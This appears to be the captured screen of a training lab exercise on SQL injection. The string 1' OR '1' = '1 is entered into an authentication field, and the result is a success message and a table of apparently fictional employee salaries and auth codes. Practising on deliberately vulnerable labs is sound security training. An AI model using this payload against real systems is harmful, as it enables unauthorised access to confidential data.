 Employee Name: ok
Authentication TAN: 1' OR '1' = '1
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not
have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null